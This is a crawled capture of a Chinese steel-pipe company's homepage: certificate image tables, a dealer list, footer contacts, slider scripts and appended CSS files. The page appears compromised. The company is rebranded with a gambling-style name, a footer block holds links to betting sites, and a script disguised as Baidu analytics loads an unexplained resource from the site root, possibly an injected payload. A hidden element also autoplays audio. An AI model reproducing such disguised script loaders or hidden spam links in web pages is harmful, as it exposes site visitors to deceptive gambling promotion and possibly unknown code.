<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="河北省质量效益型企业" border="0" class="imgs" height="150" src="UploadFile/CR-gYFt7VSAmw.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="标准化良好行为证书" border="0" class="imgs" height="150" src="UploadFile/CR-vhFFUIbCkP.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="执行标准合格证书" border="0" class="imgs" height="150" src="UploadFile/CR-2L5P6Gfjpo.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国质量检验稳定合格产品" border="0" class="imgs" height="150" src="UploadFile/CR-HcFH0DLozY.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-rtW8UtiXzV.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-yWzYP7YFZi.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-N8SbMUCsUs.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="环境管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-2LEwAGtkOf.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="环境管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-QjgtLNpt4q.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="环境管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-hjJ3x3sre9.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="职业健康安全管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-vl5WOl6k4S.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="职业健康安全管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-AgBhKxpql2.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="职业健康安全管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-lA00B1LZHh.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="能源管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-ucGlLCw9y6.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-yrS1gMptYF.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书1" border="0" class="imgs" height="150" src="UploadFile/CR-zCAgY2cd4p.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书2" border="0" class="imgs" height="150" src="UploadFile/CR-CFhMAMll6o.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="产品质量认证证书3" border="0" class="imgs" height="150" src="UploadFile/CR-OHNz64mqqi.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="计量保证能力合格证书" border="0" class="imgs" height="150" src="UploadFile/CR-mEJuP7Hxqp.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="采用国际标准产品标志证书" border="0" class="imgs" height="150" src="UploadFile/CR-3p9gzG7Ocn.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国建筑工程重点推广产品" border="0" class="imgs" height="150" src="UploadFile/CR-r3AfSemZ45.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="五星级售后体系评价证书" border="0" class="imgs" height="150" src="UploadFile/CR-Jd2TrbUEDk.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
</tr>
</table>
<td id="colee_left2" valign="top"></td>
</td></tr>
</table>
</div>
<script>
//使用div时，请保证colee_left2与colee_left1是在同一行上.
var speed=30//速度数值越大速度越慢
var colee_left2=document.getElementById("colee_left2");
var colee_left1=document.getElementById("colee_left1");
var colee_left=document.getElementById("colee_left");
colee_left2.innerHTML=colee_left1.innerHTML
function Marquee3(){
if(colee_left2.offsetWidth-colee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度
colee_left.scrollLeft-=colee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
else{
colee_left.scrollLeft++
}
}
var MyMar3=setInterval(Marquee3,speed)
colee_left.onmouseover=function() {clearInterval(MyMar3)}
colee_left.onmouseout=function() {MyMar3=setInterval(Marquee3,speed)}
</script>
</td>
</tr>
</table></td>
<td valign="top" width="64"></td>
<td valign="top" width="250"><table border="0" cellpadding="0" cellspacing="0" width="250">
<tr>
<td><img height="92" src="images/zxsp.jpg" width="250"/></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="center" height="160"><a href="/wJo1voP6QG/about_30.html"><img height="140" src="/images/del_sp.jpg" width="240"/></a></td></tr>
<tr>
<td>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr>
<td height="90">
<p style="LINE-HEIGHT: 18px">      安博在线始建于2001年，隶属京华日钢管业有限公司。位于河北唐山开平高新技术产业开发区，是国家高新技术企业、全国优秀企业、河北省科技型企业，全国知名大型焊接钢管制造企业。</p></td></tr></tbody></table></td></tr></tbody></table> <table border="0" cellpadding="0" cellspacing="0" width="250">
<tbody>
<tr>
<td align="center" height="92"><a href="/wJo1voP6QG/about_25.html"><img class="ks" src="/images/gyjh.jpg"/></a></td></tr>
<tr>
<td align="center" height="92"><a href="/wJo1voP6QG/pic_40.html"><img class="ks" src="/images/sbygy.jpg"/></a></td></tr>
<tr>
<td align="center" height="92"><a href="/wJo1voP6QG/about_43.html"><img class="ks" src="/images/xswl.jpg"/></a></td></tr></tbody></table><table border="0" cellpadding="0" cellspacing="0" width="250">
<tr>
<td align="center" height="42" valign="bottom"><a href="/wJo1voP6QG/xgqy_46.html"><img height="37" src="images/xgqy.jpg" width="239"/></a></td>
</tr>
</table>
</td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td height="75" valign="bottom"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" bgcolor="#CF0200" style=" color:#FFFFFF; font-size:18px; font-weight:bold" width="12%">特约经销商</td>
<td bgcolor="#E3E3E3" width="88%"><table align="center" border="0" cellpadding="0" cellspacing="0" width="90%">
<tr>
<td>
<div id="Scroll">
<div id="ScrollMe" style="OVERFLOW: hidden; HEIGHT: 35px">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="35"> <span style="">唐山市荣跃商贸有限公司</span> </td>
<td height="35"> <span style="">河北唐山市冀东新业</span> </td>
<td height="35"> <span style="">辽宁兰博钢铁有限公司</span> </td>
<td height="35"> <span style="">贵阳金港物资有限公司</span> </td>
<td height="35"> <span style="">长沙新越金属材料有限公司</span> </td>
<td height="35"> <span style="">北京利恒兴达物资有限公司</span> </td>
</tr><tr>
<td height="35"> <span style="">赤峰力拓物资有限责任公司</span> </td>
<td height="35"> <span style="">江苏南京上冶物资销售有限公司</span> </td>
<td height="35"> <span style="">江苏南京巨国物资有限公司</span> </td>
<td height="35"> <span style="">辽宁兰博钢铁有限公司</span> </td>
</tr>
</table>
</div></div>
<script>new srcMarquee("ScrollMe",0,1,960,35,30,3000,3000,35)</script>
</td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="32" id="bot"></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" background="images/bot1.jpg" height="83"><img height="83" src="/images/zz.jpg" width="886"/></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td background="images/bot2.jpg" height="88"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1200">
<tr>
<td width="349"><img height="88" src="images/bot_logo.jpg" width="349"/></td>
<td class="bot">安博在线 <a href="/wJo1voP6QG/images/zhizhao.jpg" target="_blank">营业执照</a> 版权所有： Copyright 2020-2023 All rights reserved. <a href="https://beian.miit.gov.cn" target="_blank">冀ICP备19025769号-1</a>  <a href="/wJo1voP6QG/mailto:tsjhlzl@163.com" target="_blank">互联网违法信息举报</a>  技术支持：<a href="http://www.wenhao.net.cn">文豪科技</a><br/>地址：河北省唐山市开平区新苑路118号 联系人：李辉 电话：0315-3371222 传真：0315-3371538 邮编：063021 E-mail：tshqlt@163.com</td>
</tr>
</table></td>
</tr>
</table>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?df26a325332ab027553b792b5a19b3de";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="inc_f/jquery.nivo.slider.pack.js" type="text/javascript"></script>
<script type="text/javascript">
$(window).load(function() { 
        $('#slider').nivoSlider({ 
                effect:'random', //Specify sets like: 'fold,fade,sliceDown' 
                slices:15, 
                animSpeed:500, //Slide transition speed 
                pauseTime:5000, 
                startSlide:0, //Set starting Slide (0 index) 
                directionNav:true, //Next & Prev 
                directionNavHide:true, //Only show on hover 
                controlNav:true, //1,2,3... 
                controlNavThumbs:false, //Use thumbnails for Control Nav 
      controlNavThumbsFromRel:false, //Use image rel for thumbs 
                controlNavThumbsSearch: '.jpg', //Replace this with... 
                controlNavThumbsReplace: '_thumb.jpg', //...this in thumb Image src 
                keyboardNav:true, //Use left & right arrows 
                pauseOnHover:false, //Stop animation while hovering 
                manualAdvance:false, //Force manual transitions 
                captionOpacity:0.8, //Universal caption opacity 
                beforeChange: function(){}, 
                afterChange: function(){}, 
                slideshowEnd: function(){} //Triggers after all slides have been shown 
        }); 
}); 
</script>
<object data="images/1.mp3" height="0" type="application/x-mplayer2" width="0">
<param name="src" value="images/1.mp3"/>
<param name="autostart" value="1"/>
<param name="playcount" value="infinite"/>
</object>
<div class="link">
<a href="http://www.flatwight.com">多宝网页版</a> | <a href="http://www.rtgpropertysolutions.com">乐投在线平台</a> | <a href="http://www.wajahbaru.com">乐投网页版登录入口</a> | <a href="http://www.gabyandsanti.com">五大联赛在线平台</a> | <a href="http://www.benflintmusic.com">开云手机官方网站</a> | <a href="http://www.jlhlw.com">买球</a> | <a href="http://www.mailitplugin.com">天博在线登录入口</a> | <a href="http://www.takemehometour.com">半岛在线平台</a> | <a href="http://www.mcchr.com">开云手机web版登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.diyatha.com/wJo1voP6QG/images/css.css
body_size: 3390
content:
@charset "utf-8";
	/* CSS Document */
ul,dt,dd,dl {
	margin:0;
	padding:0;
	list-style:none;
}
html {
	 -webkit-text-size-adjust:none;
}
body {
	margin-left:0px;
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	background:url(bg.jpg) center repeat-y;
}
body,td,th {
	font-size:12px;
	font-family:"微软雅黑",Verdana;
	color:#333333;
	line-height:100%;
}
a:link {
	color:#333333;
	text-decoration:none;
}
a:visited {
	text-decoration:none;
	color:#333333;
}
a:hover {
	text-decoration:none;
	color:#000;
}
a:active {
	text-decoration:none;
	color:#333333;
}
.img {
	padding:2px;
	border:1px solid #F8F8F8;
}
.img_s {
	padding:2px;
	border:1px solid #CC0001;
}
.imgs_cp {
	padding:3px;
	background-color:#FFFFFF;
	border:1px solid #E2E2E2;
}
.imgs {
	padding:3px;
	background-color:#FFFFFF;
	border:1px solid #E2E2E2;
}
.imgs_s {
	padding:2px;
	background-color:#FFFFFF;
	border:2px solid #CC0001;
}
.ks {
	border:3px solid #E0E0E0;
}
.ks_s {
	border:3px solid #CF0200;
}
.imgs2 {
	padding:2px;
	border:1px solid #E2E2E2;
}
.imgs2_s {
	padding:2px;
	border:1px solid #D00A03;
}
.bb {
	border:1px solid #E2E2E2;
}
.bb_s {
	border:1px solid #3B94D6;
}
img {
	border:0;
}
.content p {
	margin:0;
	margin-top:10px;
	text-indent:26px;
	line-height:220%;
	font-size:14px;
}
.content,.content * {
	margin:0;
	line-height:220%;
	font-size:14px;
}
.content * a {
	text-decoration:none;
}
.content {
	background:url(mid_bg2.jpg) bottom repeat-x;
}
.content * p IMG {
	margin:5px;
}
.content IMG {
	max-width:800px!important;
	 
}

.cy IMG {
	FILTER:
}
.cy:hover IMG {
	FILTER:gray;
}
.dott tr td {
	border-bottom:1px #ccc dashed;
}
.dott_no tr  td {
	border-bottom:0px;
}
.linet {
	border-bottom:1px #ccc solid;
}
.l_title {
	font-size:16px;
	font-weight:bolder;
}
.m_title {
	font-size:16px;
	line-height:120%;
	color:#333333;
	font-weight:bold;
}
.m_title_en {
	font-size:8px;
	line-height:120%;
	font-family:04b_08, Verdana;
	color:#333333;
	text-transform:uppercase;
}
.text_12 {
	font-size:10px;
}
.t_12 * {
	font-size:12px;
	line-height:200%;
}
.hdm .t {
	font-size:14px;
}
.hdm .text_12 {
	line-height:130%;
}
.hdm1 .text_12 {
	color:#2978B0;
	line-height:130%;
}
.hdm1 .t {
	background-color:#2978B0;
	color:#FFFFFF;
	font-size:14px;
	font-weight:bold;
}
.sel_p {
	background:url(p/acA.jpg) left bottom no-repeat;
	color:#FFFFFF;
	cursor:hand;
	font-size:12px;
}
.sel_p_t {
	background:url(p/ac.jpg) left bottom no-repeat;
	color:#3C8EBD;
	cursor:hand;
	font-size:12px;
}
.p12,.p12 * {
	font-size:12px;
	line-height:150%;
}
.menu * a {
	font-size:12px;
	width:100%;
}
.menu * a:link {
	color:#FFFFFF;
	display:block;
	height:33px;
	line-height:33px;
	text-align:center;
	font-weight:bold;
}

.menu * a:visited {
	color:#FFFFFF;
	display:block;
	height:33px;
	line-height:33px;
	font-weight:bold;
	text-align:center;
}
.menu * a:active {
	color:#FFFFFF;
	display:block;
	height:33px;
	line-height:33px;
	font-weight:bold;
	text-align:center;
}
.menu * a:hover {
	color:#FFFFFF;
	display:block;
	height:33px;
	line-height:33px;
	font-weight:bold;
	text-align:center;
	background-color:#000000;
}
.cx {
	background-color:#E3E3E3;
	cursor:pointer;
}
.cx * .cx_d {
	background-color:#0093DD;
}
.cx_s {
	background-color:#0093DD;
	cursor:pointer;
}
.cx_s *  .cx_c {
	FILTER:gray;
}
.bot a,.bot a:visited {
	color:#a09f9f;
}
.bot *,.bot {
	color:#a09f9f;
	line-height:200%;
}
.bot a:hover {
	color:#FFF;
}
.bot2 a,.bot2 a:visited {
	color:#FFF;
}
.bot2 *,.bot2 {
	color:#FFF;
	line-height:200%;
}
.bot2 a:hover {
	color:#FFF;
}
.bot2 a:hover {
	color:#FFF;
}
.cp {
	background-color:#F6F6FA;
}
.cp_s {
	background-color:#CECECE;
}
.en {
	font-size:10px;
}
.qh *  ul,.qh *  li {
	margin:0;
	padding:0;
}
.cp {
	background:url(cp_bg.jpg) center no-repeat;
}
.pic {
	width:380px;
	height:263px;
}
.pic * h2 {
	text-align:left;
}
/*左侧导航*/
.sel {
	background:url(dh/s.jpg) center no-repeat;
	font-size:14px;
	color:#FFF;
}
.no_sel {
	background:url(dh/s_n.jpg) center no-repeat;
	font-size:14px;
	color:#FFF;
}
.no_sel  a:link,.no_sel  * {
	font-size:14px;
	color:#333333;
}
.sel a,.sel a:visited {
	font-weight:bolder;
	color:#FFF;
	font-size:14px;
}
.sel * {
	font-size:14px;
	color:#FFF;
}
.sel a:hover {
	font-weight:bolder;
	color:#FFF;
	font-size:14px;
}
.no_sel a:hover,.no_sel a:visited {
	font-weight:bolder;
	font-size:14px;
	color:#333;
}
.r_title {
	font-size:16px;
	font-weight:bold;
	color:#000000;
}
.r_title_en {
	font-size:12px;
	color:#000000;
	text-transform:uppercase;
}
.slider-wrapper {
	width:100%;
	height:410px;
	overflow:hidden;
}
.theme-default {
	width:100%;
	height:410px;
	position:relative;
	overflow:hidden;
}
.theme-default #slider {
	width:1920px;
	height:410px;
	position:absolute;
	left:50%;
	top:0;
	margin-left:-960px;
}
.theme-default .nivoSlider {
	position:relative;
	background:#fff url(loading.gif) no-repeat 50% 50%;
	-webkit-box-shadow:0px 1px 5px 0px #4a4a4a;
	-moz-box-shadow:0px 1px 5px 0px #4a4a4a;
	box-shadow:0px 1px 5px 0px #4a4a4a;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}
.theme-default .nivo-controlNav {
	position:absolute;
	left:50%;
	bottom:10px;
	margin-left:370px;
}
.theme-default .nivo-controlNav a {
	display:block;
	width:22px;
	height:22px;
	background:url(bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	float:left;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}
.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
.theme-default a.nivo-nextNav {
	background-position:-30px 0;
	right:375px;
}
.theme-default a.nivo-prevNav {
	left:375px;
}
.theme-default .nivo-caption {
	font-family:Helvetica,Arial,sans-serif;
}
.theme-default .nivo-caption a {
	color:#fff;
	border-bottom:1px dotted #fff;
}
.theme-default .nivo-caption a:hover {
	color:#fff;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
}
/* Caption styles */
/*.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	opacity:0.8;
	width:100%;
	z-index:8;
}
.nivo-caption p {
	padding:5px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
	display:none;
}
*/
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	position:relative;
	z-index:9;
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.hdm1 {
	color:#FF0000;
	font-weight:bold;
}
.hdm {
	}.Pro_info p {
	margin:0;
	text-indent:26px;
	line-height:200%;
	font-size:14px;
	font-weight:bolder;
}
.m_l {
	background:url(m_l.jpg) top no-repeat;
}
.m_r {
	background:url(m_r.jpg) top no-repeat;
}
.qh * span,.qh * div,.qh * ul,.qh * li {
	margin:0;
	padding:0;
}
#cplist {
	width:1010px;
	height:200px;
	overflow:hidden;
	position:relative;
}
#cplist ul {
	position:absolute;
	padding:0px;
	margin:0px;
}
#cplist ul li {
	float:left;
	width:1010px;
	height:200px;
	overflow:hidden;
	position:relative;
}
#cplist ul li div {
	position:absolute;
	overflow:hidden;
}
#cplist .btnBg {
	position:absolute;
	width:1010px;
	height:20px;
	left:0;
	bottom:0;
	background:#000;
}
#cplist .btn {
	position:absolute;
	width:100px;
	height:10px;
	padding:5px 10px;
	right:0;
	bottom:0;
	text-align:right;
}
#cplist .btn span {
	display:inline-block;
	_display:inline;
	_zoom:1;
	width:25px;
	height:10px;
	_font-size:0;
	margin-left:5px;
	cursor:pointer;
	background:#fff;
}

.cpq_sel *,.cpq_sel * {
	color:#FFFFFF;
}
.cpq_sel {
	background:url(cpzs_pic.jpg) center no-repeat;
}



div.wrapper { width: 980px; margin: 0 auto; position: relative; }
.fn-clear { zoom: 1; }
.box_skitter { position: relative; background: none; }
    .box_skitter ul { display: none; }
    .box_skitter .container_skitter { overflow: hidden; position: relative; }
    .box_skitter .image { overflow: hidden; }
        .box_skitter .image img { display: none; }
    .box_skitter .box_clone { position: absolute; top: 0; left: 0; width: 100px; overflow: hidden; display: none; z-index: 20; }
        .box_skitter .box_clone img { position: absolute; top: 0; left: 0; z-index: 20; }
    .box_skitter .prev_button { position: absolute; top: 50%; left: 0px; z-index: 100; width: 57px; height: 62px; overflow: hidden; text-indent: -9999em; margin-top: -25px; background: url(prev.png) no-repeat left top !important; }
    .box_skitter .next_button { position: absolute; top: 50%; right: 0px; z-index: 100; width: 57px; height: 62px; overflow: hidden; text-indent: -9999em; margin-top: -25px; background: url(next.png) no-repeat left top !important; }
    .box_skitter .label_skitter { z-index: 150; position: absolute; display: none; }
.loading { position: absolute; top: 50%; right: 50%; z-index: 10000; margin: -16px -16px; color: #fff; text-indent: -9999em; overflow: hidden; background: url(ajax-loader.gif) no-repeat left top; width: 31px; height: 31px; }
#slideshow { width: 980px; height: 384px; }
    #slideshow ul { display: none; }
/*开始导航央视*/
.dh  .dh_1 * {
	color:#333;
	cursor:pointer;
	font-size:14px;
	}
.dh .dh_2 {
	display:none;
	}
.dh_s  .dh_1  * {
	font-size:14px;
	color:#333;
	cursor:pointer;
	font-weight:bolder;
	}
.dh_s .dh_2 * {
	color:#FFF;
	font-size:14px;
	line-height:120%;
	}
.dh_s .dh_2{
	display:block;
	position:absolute; 
	z-index:1000;
	}
.dh_2{
	float:right;
	position:absolute; 
	z-index:1000; 
	}
.index_top {
	background:url(top.jpg) center top no-repeat;
	}
/*新闻选中*/
.new_s,.new {
	margin-top:8px;
	}
.new_s * {
	background-color:#707070;
	}
.new_s * .new_red {
	background-color:#CC0001;
	}
.new_s * .new_red {
	background-color:#CC0001;
	}
.new_s * .new_title {
	color:#FFFFFF;
	}
.new_s * .new_xx {
	color:#ababab;
	}

.new{
	border-bottom:1px #ccc dashed;
}

.new * {
	background-color:#FFF;
	}
.new * .new_xxxx {
	display:none;
	}
.new * .new_xx {
	color:#8a8a8a;
	}
.new_pic {
	border-radius:50%;
	}
#Scroll { PADDING-LEFT: 10px; FONT-SIZE: 12px;  MARGIN: 0px auto; WIDTH: 960px; COLOR: #c2130e; LINE-HEIGHT: 35px;  HEIGHT: 35px; TEXT-ALIGN: left
}
/*解决IE6下不兼容 position:fixed 的问题*/
#code,#code_hover,#gotop{ width:130px; height:177px; background:url(icon.png) no-repeat; position:fixed; left:10px; cursor:pointer; z-index:999999999;
_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
#code{ background-position:0px 0px; bottom:10px; _margin-bottom:10px;}


--- FILE ---
content_type: text/css
request_url: http://www.diyatha.com/inc_f/thickbox/thickbox.css
body_size: 1265
content:
/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> global settings needed for thickbox <<<-----------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
html, body {
height: auto !important;
}

/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox specific link and font settings <<<------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
#TB_window {
	font: 12px Arial, Helvetica, sans-serif;
	color: #333333;
}

#TB_secondLine {
	font: 10px Arial, Helvetica, sans-serif;
	color:#666666;
}

#TB_window a:link {color: #666666;}
#TB_window a:visited {color: #666666;}
#TB_window a:hover {color: #000;}
#TB_window a:active {color: #666666;}
#TB_window a:focus{color: #666666;}

/* ----------------------------------------------------------------------------------------------------------------*/
/* ---------->>> thickbox settings <<<-----------------------------------------------------------------------------*/
/* ----------------------------------------------------------------------------------------------------------------*/
#TB_overlay {
	position: absolute;
	z-index:100;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	min-height:100%;
	background-color:#000;
	filter:alpha(opacity=60);
	-moz-opacity: 0.6;
	opacity: 0.6;
}

#TB_window {
	position: absolute;
	background: #ffffff;
	z-index: 102;
	color:#000000;
	display:none;
	border: 4px solid #525252;
	text-align:left;
}

#TB_window img {
	display:block;
	margin: 15px 0 0 15px;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #666;
	border-left: 1px solid #666;
}

#TB_caption{
	height:25px;
	padding:7px 30px 10px 25px;
	float:left;
}

#TB_closeWindow{
	height:25px;
	padding:11px 25px 10px 0;
	float:right;
}

#TB_closeAjaxWindow{
	padding:5px 10px 7px 0;
	margin-bottom:1px;
	text-align:right;
	float:right;
}

#TB_ajaxWindowTitle{
	float:left;
	padding:7px 0 5px 10px;
	margin-bottom:1px;
}

#TB_title{
	background-color:#e8e8e8;
	height:27px;
}

#TB_ajaxContent{
	clear:both;
	padding:2px 15px 15px 15px;
	overflow:auto;
	text-align:left;
	line-height:1.4em;
}

#TB_ajaxContent p{
	padding:5px 0px 5px 0px;
}

